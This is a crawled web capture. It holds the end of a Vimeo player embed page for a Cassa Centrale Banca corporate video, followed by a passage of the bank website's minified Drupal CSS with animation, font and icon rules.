(\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/350961521?h=1c731b2759","thumbnailUrl":"https://i.vimeocdn.com/video/802406379-c97b94c8d0576aefc6e76478888f88ce920a5f74e8c939a40107f66862295aa4-d?f=webp","name":"Gruppo Cassa Centrale - Video corporate","description":"This is \"Gruppo Cassa Centrale - Video corporate\" by \"Cassa Centrale Banca\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT54S","uploadDate":"2019-07-30T09:34:45-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cassacentrale.it/sites/default/files/css/css_4pxUCExuAFpg8KIvkrRG-VOlGBQHgnaoc7cSyUGBpiE.css?delta=1&language=it&theme=ccb&include=eJyFj90OwjAIhV-oW3Ve-TSGbjjr2oJA_Xl7tXEx8cabA-fjkEAgMjUB9keBjDeSxY1j8EDaakg0Ll3HQhOZxWEz7BqfEwVIndojxTI3dLHIQ-sEmcS0GzbbvRtJ0E9SGVIPZ7g7vNtrZ1nZxzoGgfl1yEnXyZf0tXANKeoJJyeoTEXjFQ8ZS_U_vg-CsDDFYn-j-a1_U-uT-lDD7AMoumvEm_qmfaapJnwC4TJ_2A
body_size: 100311
content:
/* @license GPL-2.0-or-later https://www.drupal.org/licensing/faq */
[data-aos][data-aos][data-aos-duration="50"],body[data-aos-duration="50"] [data-aos]{transition-duration:50ms}[data-aos][data-aos][data-aos-delay="50"],body[data-aos-delay="50"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="50"].aos-animate,body[data-aos-delay="50"] [data-aos].aos-animate{transition-delay:50ms}[data-aos][data-aos][data-aos-duration="100"],body[data-aos-duration="100"] [data-aos]{transition-duration:.1s}[data-aos][data-aos][data-aos-delay="100"],body[data-aos-delay="100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="100"].aos-animate,body[data-aos-delay="100"] [data-aos].aos-animate{transition-delay:.1s}[data-aos][data-aos][data-aos-duration="150"],body[data-aos-duration="150"] [data-aos]{transition-duration:.15s}[data-aos][data-aos][data-aos-delay="150"],body[data-aos-delay="150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="150"].aos-animate,body[data-aos-delay="150"] [data-aos].aos-animate{transition-delay:.15s}[data-aos][data-aos][data-aos-duration="200"],body[data-aos-duration="200"] [data-aos]{transition-duration:.2s}[data-aos][data-aos][data-aos-delay="200"],body[data-aos-delay="200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="200"].aos-animate,body[data-aos-delay="200"] [data-aos].aos-animate{transition-delay:.2s}[data-aos][data-aos][data-aos-duration="250"],body[data-aos-duration="250"] [data-aos]{transition-duration:.25s}[data-aos][data-aos][data-aos-delay="250"],body[data-aos-delay="250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="250"].aos-animate,body[data-aos-delay="250"] [data-aos].aos-animate{transition-delay:.25s}[data-aos][data-aos][data-aos-duration="300"],body[data-aos-duration="300"] [data-aos]{transition-duration:.3s}[data-aos][data-aos][data-aos-delay="300"],body[data-aos-delay="300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="300"].aos-animate,body[data-aos-delay="300"] [data-aos].aos-animate{transition-delay:.3s}[data-aos][data-aos][data-aos-duration="350"],body[data-aos-duration="350"] [data-aos]{transition-duration:.35s}[data-aos][data-aos][data-aos-delay="350"],body[data-aos-delay="350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="350"].aos-animate,body[data-aos-delay="350"] [data-aos].aos-animate{transition-delay:.35s}[data-aos][data-aos][data-aos-duration="400"],body[data-aos-duration="400"] [data-aos]{transition-duration:.4s}[data-aos][data-aos][data-aos-delay="400"],body[data-aos-delay="400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="400"].aos-animate,body[data-aos-delay="400"] [data-aos].aos-animate{transition-delay:.4s}[data-aos][data-aos][data-aos-duration="450"],body[data-aos-duration="450"] [data-aos]{transition-duration:.45s}[data-aos][data-aos][data-aos-delay="450"],body[data-aos-delay="450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="450"].aos-animate,body[data-aos-delay="450"] [data-aos].aos-animate{transition-delay:.45s}[data-aos][data-aos][data-aos-duration="500"],body[data-aos-duration="500"] [data-aos]{transition-duration:.5s}[data-aos][data-aos][data-aos-delay="500"],body[data-aos-delay="500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="500"].aos-animate,body[data-aos-delay="500"] [data-aos].aos-animate{transition-delay:.5s}[data-aos][data-aos][data-aos-duration="550"],body[data-aos-duration="550"] [data-aos]{transition-duration:.55s}[data-aos][data-aos][data-aos-delay="550"],body[data-aos-delay="550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="550"].aos-animate,body[data-aos-delay="550"] [data-aos].aos-animate{transition-delay:.55s}[data-aos][data-aos][data-aos-duration="600"],body[data-aos-duration="600"] [data-aos]{transition-duration:.6s}[data-aos][data-aos][data-aos-delay="600"],body[data-aos-delay="600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="600"].aos-animate,body[data-aos-delay="600"] [data-aos].aos-animate{transition-delay:.6s}[data-aos][data-aos][data-aos-duration="650"],body[data-aos-duration="650"] [data-aos]{transition-duration:.65s}[data-aos][data-aos][data-aos-delay="650"],body[data-aos-delay="650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="650"].aos-animate,body[data-aos-delay="650"] [data-aos].aos-animate{transition-delay:.65s}[data-aos][data-aos][data-aos-duration="700"],body[data-aos-duration="700"] [data-aos]{transition-duration:.7s}[data-aos][data-aos][data-aos-delay="700"],body[data-aos-delay="700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="700"].aos-animate,body[data-aos-delay="700"] [data-aos].aos-animate{transition-delay:.7s}[data-aos][data-aos][data-aos-duration="750"],body[data-aos-duration="750"] [data-aos]{transition-duration:.75s}[data-aos][data-aos][data-aos-delay="750"],body[data-aos-delay="750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="750"].aos-animate,body[data-aos-delay="750"] [data-aos].aos-animate{transition-delay:.75s}[data-aos][data-aos][data-aos-duration="800"],body[data-aos-duration="800"] [data-aos]{transition-duration:.8s}[data-aos][data-aos][data-aos-delay="800"],body[data-aos-delay="800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="800"].aos-animate,body[data-aos-delay="800"] [data-aos].aos-animate{transition-delay:.8s}[data-aos][data-aos][data-aos-duration="850"],body[data-aos-duration="850"] [data-aos]{transition-duration:.85s}[data-aos][data-aos][data-aos-delay="850"],body[data-aos-delay="850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="850"].aos-animate,body[data-aos-delay="850"] [data-aos].aos-animate{transition-delay:.85s}[data-aos][data-aos][data-aos-duration="900"],body[data-aos-duration="900"] [data-aos]{transition-duration:.9s}[data-aos][data-aos][data-aos-delay="900"],body[data-aos-delay="900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="900"].aos-animate,body[data-aos-delay="900"] [data-aos].aos-animate{transition-delay:.9s}[data-aos][data-aos][data-aos-duration="950"],body[data-aos-duration="950"] [data-aos]{transition-duration:.95s}[data-aos][data-aos][data-aos-delay="950"],body[data-aos-delay="950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="950"].aos-animate,body[data-aos-delay="950"] [data-aos].aos-animate{transition-delay:.95s}[data-aos][data-aos][data-aos-duration="1000"],body[data-aos-duration="1000"] [data-aos]{transition-duration:1s}[data-aos][data-aos][data-aos-delay="1000"],body[data-aos-delay="1000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1000"].aos-animate,body[data-aos-delay="1000"] [data-aos].aos-animate{transition-delay:1s}[data-aos][data-aos][data-aos-duration="1050"],body[data-aos-duration="1050"] [data-aos]{transition-duration:1.05s}[data-aos][data-aos][data-aos-delay="1050"],body[data-aos-delay="1050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1050"].aos-animate,body[data-aos-delay="1050"] [data-aos].aos-animate{transition-delay:1.05s}[data-aos][data-aos][data-aos-duration="1100"],body[data-aos-duration="1100"] [data-aos]{transition-duration:1.1s}[data-aos][data-aos][data-aos-delay="1100"],body[data-aos-delay="1100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1100"].aos-animate,body[data-aos-delay="1100"] [data-aos].aos-animate{transition-delay:1.1s}[data-aos][data-aos][data-aos-duration="1150"],body[data-aos-duration="1150"] [data-aos]{transition-duration:1.15s}[data-aos][data-aos][data-aos-delay="1150"],body[data-aos-delay="1150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1150"].aos-animate,body[data-aos-delay="1150"] [data-aos].aos-animate{transition-delay:1.15s}[data-aos][data-aos][data-aos-duration="1200"],body[data-aos-duration="1200"] [data-aos]{transition-duration:1.2s}[data-aos][data-aos][data-aos-delay="1200"],body[data-aos-delay="1200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1200"].aos-animate,body[data-aos-delay="1200"] [data-aos].aos-animate{transition-delay:1.2s}[data-aos][data-aos][data-aos-duration="1250"],body[data-aos-duration="1250"] [data-aos]{transition-duration:1.25s}[data-aos][data-aos][data-aos-delay="1250"],body[data-aos-delay="1250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1250"].aos-animate,body[data-aos-delay="1250"] [data-aos].aos-animate{transition-delay:1.25s}[data-aos][data-aos][data-aos-duration="1300"],body[data-aos-duration="1300"] [data-aos]{transition-duration:1.3s}[data-aos][data-aos][data-aos-delay="1300"],body[data-aos-delay="1300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1300"].aos-animate,body[data-aos-delay="1300"] [data-aos].aos-animate{transition-delay:1.3s}[data-aos][data-aos][data-aos-duration="1350"],body[data-aos-duration="1350"] [data-aos]{transition-duration:1.35s}[data-aos][data-aos][data-aos-delay="1350"],body[data-aos-delay="1350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1350"].aos-animate,body[data-aos-delay="1350"] [data-aos].aos-animate{transition-delay:1.35s}[data-aos][data-aos][data-aos-duration="1400"],body[data-aos-duration="1400"] [data-aos]{transition-duration:1.4s}[data-aos][data-aos][data-aos-delay="1400"],body[data-aos-delay="1400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1400"].aos-animate,body[data-aos-delay="1400"] [data-aos].aos-animate{transition-delay:1.4s}[data-aos][data-aos][data-aos-duration="1450"],body[data-aos-duration="1450"] [data-aos]{transition-duration:1.45s}[data-aos][data-aos][data-aos-delay="1450"],body[data-aos-delay="1450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1450"].aos-animate,body[data-aos-delay="1450"] [data-aos].aos-animate{transition-delay:1.45s}[data-aos][data-aos][data-aos-duration="1500"],body[data-aos-duration="1500"] [data-aos]{transition-duration:1.5s}[data-aos][data-aos][data-aos-delay="1500"],body[data-aos-delay="1500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1500"].aos-animate,body[data-aos-delay="1500"] [data-aos].aos-animate{transition-delay:1.5s}[data-aos][data-aos][data-aos-duration="1550"],body[data-aos-duration="1550"] [data-aos]{transition-duration:1.55s}[data-aos][data-aos][data-aos-delay="1550"],body[data-aos-delay="1550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1550"].aos-animate,body[data-aos-delay="1550"] [data-aos].aos-animate{transition-delay:1.55s}[data-aos][data-aos][data-aos-duration="1600"],body[data-aos-duration="1600"] [data-aos]{transition-duration:1.6s}[data-aos][data-aos][data-aos-delay="1600"],body[data-aos-delay="1600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1600"].aos-animate,body[data-aos-delay="1600"] [data-aos].aos-animate{transition-delay:1.6s}[data-aos][data-aos][data-aos-duration="1650"],body[data-aos-duration="1650"] [data-aos]{transition-duration:1.65s}[data-aos][data-aos][data-aos-delay="1650"],body[data-aos-delay="1650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1650"].aos-animate,body[data-aos-delay="1650"] [data-aos].aos-animate{transition-delay:1.65s}[data-aos][data-aos][data-aos-duration="1700"],body[data-aos-duration="1700"] [data-aos]{transition-duration:1.7s}[data-aos][data-aos][data-aos-delay="1700"],body[data-aos-delay="1700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1700"].aos-animate,body[data-aos-delay="1700"] [data-aos].aos-animate{transition-delay:1.7s}[data-aos][data-aos][data-aos-duration="1750"],body[data-aos-duration="1750"] [data-aos]{transition-duration:1.75s}[data-aos][data-aos][data-aos-delay="1750"],body[data-aos-delay="1750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1750"].aos-animate,body[data-aos-delay="1750"] [data-aos].aos-animate{transition-delay:1.75s}[data-aos][data-aos][data-aos-duration="1800"],body[data-aos-duration="1800"] [data-aos]{transition-duration:1.8s}[data-aos][data-aos][data-aos-delay="1800"],body[data-aos-delay="1800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1800"].aos-animate,body[data-aos-delay="1800"] [data-aos].aos-animate{transition-delay:1.8s}[data-aos][data-aos][data-aos-duration="1850"],body[data-aos-duration="1850"] [data-aos]{transition-duration:1.85s}[data-aos][data-aos][data-aos-delay="1850"],body[data-aos-delay="1850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1850"].aos-animate,body[data-aos-delay="1850"] [data-aos].aos-animate{transition-delay:1.85s}[data-aos][data-aos][data-aos-duration="1900"],body[data-aos-duration="1900"] [data-aos]{transition-duration:1.9s}[data-aos][data-aos][data-aos-delay="1900"],body[data-aos-delay="1900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1900"].aos-animate,body[data-aos-delay="1900"] [data-aos].aos-animate{transition-delay:1.9s}[data-aos][data-aos][data-aos-duration="1950"],body[data-aos-duration="1950"] [data-aos]{transition-duration:1.95s}[data-aos][data-aos][data-aos-delay="1950"],body[data-aos-delay="1950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1950"].aos-animate,body[data-aos-delay="1950"] [data-aos].aos-animate{transition-delay:1.95s}[data-aos][data-aos][data-aos-duration="2000"],body[data-aos-duration="2000"] [data-aos]{transition-duration:2s}[data-aos][data-aos][data-aos-delay="2000"],body[data-aos-delay="2000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2000"].aos-animate,body[data-aos-delay="2000"] [data-aos].aos-animate{transition-delay:2s}[data-aos][data-aos][data-aos-duration="2050"],body[data-aos-duration="2050"] [data-aos]{transition-duration:2.05s}[data-aos][data-aos][data-aos-delay="2050"],body[data-aos-delay="2050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2050"].aos-animate,body[data-aos-delay="2050"] [data-aos].aos-animate{transition-delay:2.05s}[data-aos][data-aos][data-aos-duration="2100"],body[data-aos-duration="2100"] [data-aos]{transition-duration:2.1s}[data-aos][data-aos][data-aos-delay="2100"],body[data-aos-delay="2100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2100"].aos-animate,body[data-aos-delay="2100"] [data-aos].aos-animate{transition-delay:2.1s}[data-aos][data-aos][data-aos-duration="2150"],body[data-aos-duration="2150"] [data-aos]{transition-duration:2.15s}[data-aos][data-aos][data-aos-delay="2150"],body[data-aos-delay="2150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2150"].aos-animate,body[data-aos-delay="2150"] [data-aos].aos-animate{transition-delay:2.15s}[data-aos][data-aos][data-aos-duration="2200"],body[data-aos-duration="2200"] [data-aos]{transition-duration:2.2s}[data-aos][data-aos][data-aos-delay="2200"],body[data-aos-delay="2200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2200"].aos-animate,body[data-aos-delay="2200"] [data-aos].aos-animate{transition-delay:2.2s}[data-aos][data-aos][data-aos-duration="2250"],body[data-aos-duration="2250"] [data-aos]{transition-duration:2.25s}[data-aos][data-aos][data-aos-delay="2250"],body[data-aos-delay="2250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2250"].aos-animate,body[data-aos-delay="2250"] [data-aos].aos-animate{transition-delay:2.25s}[data-aos][data-aos][data-aos-duration="2300"],body[data-aos-duration="2300"] [data-aos]{transition-duration:2.3s}[data-aos][data-aos][data-aos-delay="2300"],body[data-aos-delay="2300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2300"].aos-animate,body[data-aos-delay="2300"] [data-aos].aos-animate{transition-delay:2.3s}[data-aos][data-aos][data-aos-duration="2350"],body[data-aos-duration="2350"] [data-aos]{transition-duration:2.35s}[data-aos][data-aos][data-aos-delay="2350"],body[data-aos-delay="2350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2350"].aos-animate,body[data-aos-delay="2350"] [data-aos].aos-animate{transition-delay:2.35s}[data-aos][data-aos][data-aos-duration="2400"],body[data-aos-duration="2400"] [data-aos]{transition-duration:2.4s}[data-aos][data-aos][data-aos-delay="2400"],body[data-aos-delay="2400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2400"].aos-animate,body[data-aos-delay="2400"] [data-aos].aos-animate{transition-delay:2.4s}[data-aos][data-aos][data-aos-duration="2450"],body[data-aos-duration="2450"] [data-aos]{transition-duration:2.45s}[data-aos][data-aos][data-aos-delay="2450"],body[data-aos-delay="2450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2450"].aos-animate,body[data-aos-delay="2450"] [data-aos].aos-animate{transition-delay:2.45s}[data-aos][data-aos][data-aos-duration="2500"],body[data-aos-duration="2500"] [data-aos]{transition-duration:2.5s}[data-aos][data-aos][data-aos-delay="2500"],body[data-aos-delay="2500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2500"].aos-animate,body[data-aos-delay="2500"] [data-aos].aos-animate{transition-delay:2.5s}[data-aos][data-aos][data-aos-duration="2550"],body[data-aos-duration="2550"] [data-aos]{transition-duration:2.55s}[data-aos][data-aos][data-aos-delay="2550"],body[data-aos-delay="2550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2550"].aos-animate,body[data-aos-delay="2550"] [data-aos].aos-animate{transition-delay:2.55s}[data-aos][data-aos][data-aos-duration="2600"],body[data-aos-duration="2600"] [data-aos]{transition-duration:2.6s}[data-aos][data-aos][data-aos-delay="2600"],body[data-aos-delay="2600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2600"].aos-animate,body[data-aos-delay="2600"] [data-aos].aos-animate{transition-delay:2.6s}[data-aos][data-aos][data-aos-duration="2650"],body[data-aos-duration="2650"] [data-aos]{transition-duration:2.65s}[data-aos][data-aos][data-aos-delay="2650"],body[data-aos-delay="2650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2650"].aos-animate,body[data-aos-delay="2650"] [data-aos].aos-animate{transition-delay:2.65s}[data-aos][data-aos][data-aos-duration="2700"],body[data-aos-duration="2700"] [data-aos]{transition-duration:2.7s}[data-aos][data-aos][data-aos-delay="2700"],body[data-aos-delay="2700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2700"].aos-animate,body[data-aos-delay="2700"] [data-aos].aos-animate{transition-delay:2.7s}[data-aos][data-aos][data-aos-duration="2750"],body[data-aos-duration="2750"] [data-aos]{transition-duration:2.75s}[data-aos][data-aos][data-aos-delay="2750"],body[data-aos-delay="2750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2750"].aos-animate,body[data-aos-delay="2750"] [data-aos].aos-animate{transition-delay:2.75s}[data-aos][data-aos][data-aos-duration="2800"],body[data-aos-duration="2800"] [data-aos]{transition-duration:2.8s}[data-aos][data-aos][data-aos-delay="2800"],body[data-aos-delay="2800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2800"].aos-animate,body[data-aos-delay="2800"] [data-aos].aos-animate{transition-delay:2.8s}[data-aos][data-aos][data-aos-duration="2850"],body[data-aos-duration="2850"] [data-aos]{transition-duration:2.85s}[data-aos][data-aos][data-aos-delay="2850"],body[data-aos-delay="2850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2850"].aos-animate,body[data-aos-delay="2850"] [data-aos].aos-animate{transition-delay:2.85s}[data-aos][data-aos][data-aos-duration="2900"],body[data-aos-duration="2900"] [data-aos]{transition-duration:2.9s}[data-aos][data-aos][data-aos-delay="2900"],body[data-aos-delay="2900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2900"].aos-animate,body[data-aos-delay="2900"] [data-aos].aos-animate{transition-delay:2.9s}[data-aos][data-aos][data-aos-duration="2950"],body[data-aos-duration="2950"] [data-aos]{transition-duration:2.95s}[data-aos][data-aos][data-aos-delay="2950"],body[data-aos-delay="2950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2950"].aos-animate,body[data-aos-delay="2950"] [data-aos].aos-animate{transition-delay:2.95s}[data-aos][data-aos][data-aos-duration="3000"],body[data-aos-duration="3000"] [data-aos]{transition-duration:3s}[data-aos][data-aos][data-aos-delay="3000"],body[data-aos-delay="3000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="3000"].aos-animate,body[data-aos-delay="3000"] [data-aos].aos-animate{transition-delay:3s}[data-aos][data-aos][data-aos-easing=linear],body[data-aos-easing=linear] [data-aos]{transition-timing-function:cubic-bezier(.25,.25,.75,.75)}[data-aos][data-aos][data-aos-easing=ease],body[data-aos-easing=ease] [data-aos]{transition-timing-function:ease}[data-aos][data-aos][data-aos-easing=ease-in],body[data-aos-easing=ease-in] [data-aos]{transition-timing-function:ease-in}[data-aos][data-aos][data-aos-easing=ease-out],body[data-aos-easing=ease-out] [data-aos]{transition-timing-function:ease-out}[data-aos][data-aos][data-aos-easing=ease-in-out],body[data-aos-easing=ease-in-out] [data-aos]{transition-timing-function:ease-in-out}[data-aos][data-aos][data-aos-easing=ease-in-back],body[data-aos-easing=ease-in-back] [data-aos]{transition-timing-function:cubic-bezier(.6,-.28,.735,.045)}[data-aos][data-aos][data-aos-easing=ease-out-back],body[data-aos-easing=ease-out-back] [data-aos]{transition-timing-function:cubic-bezier(.175,.885,.32,1.275)}[data-aos][data-aos][data-aos-easing=ease-in-out-back],body[data-aos-easing=ease-in-out-back] [data-aos]{transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}[data-aos][data-aos][data-aos-easing=ease-in-sine],body[data-aos-easing=ease-in-sine] [data-aos]{transition-timing-function:cubic-bezier(.47,0,.745,.715)}[data-aos][data-aos][data-aos-easing=ease-out-sine],body[data-aos-easing=ease-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.39,.575,.565,1)}[data-aos][data-aos][data-aos-easing=ease-in-out-sine],body[data-aos-easing=ease-in-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.445,.05,.55,.95)}[data-aos][data-aos][data-aos-easing=ease-in-quad],body[data-aos-easing=ease-in-quad] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quad],body[data-aos-easing=ease-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quad],body[data-aos-easing=ease-in-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-cubic],body[data-aos-easing=ease-in-cubic] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-cubic],body[data-aos-easing=ease-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-cubic],body[data-aos-easing=ease-in-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-quart],body[data-aos-easing=ease-in-quart] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quart],body[data-aos-easing=ease-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quart],body[data-aos-easing=ease-in-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos^=fade][data-aos^=fade]{opacity:0;transition-property:opacity,transform}[data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;transform:translateZ(0)}[data-aos=fade-up]{transform:translate3d(0,100px,0)}[data-aos=fade-down]{transform:translate3d(0,-100px,0)}[data-aos=fade-right]{transform:translate3d(-100px,0,0)}[data-aos=fade-left]{transform:translate3d(100px,0,0)}[data-aos=fade-up-right]{transform:translate3d(-100px,100px,0)}[data-aos=fade-up-left]{transform:translate3d(100px,100px,0)}[data-aos=fade-down-right]{transform:translate3d(-100px,-100px,0)}[data-aos=fade-down-left]{transform:translate3d(100px,-100px,0)}[data-aos^=zoom][data-aos^=zoom]{opacity:0;transition-property:opacity,transform}[data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;transform:translateZ(0) scale(1)}[data-aos=zoom-in]{transform:scale(.6)}[data-aos=zoom-in-up]{transform:translate3d(0,100px,0) scale(.6)}[data-aos=zoom-in-down]{transform:translate3d(0,-100px,0) scale(.6)}[data-aos=zoom-in-right]{transform:translate3d(-100px,0,0) scale(.6)}[data-aos=zoom-in-left]{transform:translate3d(100px,0,0) scale(.6)}[data-aos=zoom-out]{transform:scale(1.2)}[data-aos=zoom-out-up]{transform:translate3d(0,100px,0) scale(1.2)}[data-aos=zoom-out-down]{transform:translate3d(0,-100px,0) scale(1.2)}[data-aos=zoom-out-right]{transform:translate3d(-100px,0,0) scale(1.2)}[data-aos=zoom-out-left]{transform:translate3d(100px,0,0) scale(1.2)}[data-aos^=slide][data-aos^=slide]{transition-property:transform}[data-aos^=slide][data-aos^=slide].aos-animate{transform:translateZ(0)}[data-aos=slide-up]{transform:translate3d(0,100%,0)}[data-aos=slide-down]{transform:translate3d(0,-100%,0)}[data-aos=slide-right]{transform:translate3d(-100%,0,0)}[data-aos=slide-left]{transform:translate3d(100%,0,0)}[data-aos^=flip][data-aos^=flip]{backface-visibility:hidden;transition-property:transform}[data-aos=flip-left]{transform:perspective(2500px) rotateY(-100deg)}[data-aos=flip-left].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-right]{transform:perspective(2500px) rotateY(100deg)}[data-aos=flip-right].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-up]{transform:perspective(2500px) rotateX(-100deg)}[data-aos=flip-up].aos-animate{transform:perspective(2500px) rotateX(0)}[data-aos=flip-down]{transform:perspective(2500px) rotateX(100deg)}[data-aos=flip-down].aos-animate{transform:perspective(2500px) rotateX(0)}
@font-face{font-family:'ccbgroup';src:url(/themes/custom/ccb/font/ccbgroup.eot?20250710=);src:url(/themes/custom/ccb/font/ccbgroup.eot?20250710=#iefix) format("embedded-opentype"),url(/themes/custom/ccb/font/ccbgroup.woff2?20250710=) format("woff2"),url(/themes/custom/ccb/font/ccbgroup.woff?20250710=) format("woff"),url(/themes/custom/ccb/font/ccbgroup.ttf?20250710=) format("truetype"),url(/themes/custom/ccb/font/ccbgroup.svg?20250710=#ccbgroup) format("svg");font-weight:normal;font-style:normal;}@font-face{font-family:'yellowtail';src:url(/themes/custom/ccb/font/yellowtail/yellowtail-regular.woff2) format("woff2"),url(/themes/custom/ccb/font/yellowtail/yellowtail-regular.woff) format("woff");font-weight:normal;font-style:normal;}[class^="icon-"]:before,[class*=" icon-"]:before,.cta-info:before,.framed-thumb:before,.link-more-button:not(.ext):after,.link-more-button-inverted:not(.ext):after,.link-more-button-inverted-blu:not(.ext):after,.ccb_yearbook_helpers_token:not(.ext):after,.link-more-button-2:not(.ext):after,.link-download-button:after,.link-download-button-white-hover:after,.link-more-button-rounded:not(.no-icon-link):after,.link-more-button-rounded-blue:not(.no-icon-link):after,.link-more-button-rounded-white:not(.no-icon-link):after,.link-more-button-rounded-white-transparent:not(.no-icon-link):after,.view-prodotti-box-hp .view-content .views-row .views-field-nothing a .tile-content .cat.prodotto-70:before,.view-prodotti-box-hp .view-content .views-row 